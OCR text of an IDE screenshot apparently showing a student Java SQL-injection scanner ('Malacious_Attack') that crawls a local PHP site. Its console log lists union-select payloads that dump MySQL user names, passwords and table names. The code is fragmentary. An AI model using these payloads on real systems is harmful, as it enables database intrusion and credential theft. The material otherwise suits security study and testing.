 File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
C/C++ Debug Pixel Perfect Java
Pac...
Anas
displayminim
Ex
ex1
Exercise001
GPA
JAVAGUITOT
Latifa
Post
src
(defau
En
Lo
Ru
Sa
Se
Ta
JRE System
resour
rt.jar -
jsse.ja
jce.jar
charse
jfr.jar
access
dnsns
jacces
locale
sunec
RunProject.java Search.java
static String[] targ =new String[] { "department_sea
//static String [] targ= new String[] {"login.php","
public Search() {
}
public static void Malacious_Attack(String url) throw
doattack(url);
doprintting();
}
public static void doattack(String url) throws IOExce
Document doc = Jsoup.connect(url).get();
Elements alinks = doc.select("a[href]");
Elements hlink = doc.select("form");
String[] link = new String[targ.length];
String FURL[] = new String[targ.length];
for (int j = 0; j <= targ.length - 1; j++) {
if (alinks.attr("href").equals(j))
;
String slash = "/";
String b = link[j] = targ[j];
String c = url + slash + b;
Console
<terminated> RunProject [Java Application] C:\Program Files\Java\jdk1.7.0_71\bin\javaw.exe (19.11.2017 19:5
Enter the target URL
http://localhost/phpwork/HR/
Please Wait
||*****************************Log History***************************
||*****************************Log History *************************
Attack Pattern
' or ' union select user, password from mysql.user '#
' or ' union select user, password from mysql.user '#
' or ' union select user, password from mysql.user '#
' or ' union select user, password from mysql.user '#
' or ' union select user, password from mysql.user '#
' union select concat(user, ':', password), '' from mysql.user #
' or ' union select user, password from mysql.user '#
' union select group_concat(tables.table_name),'' from information_scl
Test Completed....
Picked up _JAVA_OPTIONS: -Xmx512M
Problems @ Javadoc Declaration
Writable Smart Insert 171 : 13 182M of 495M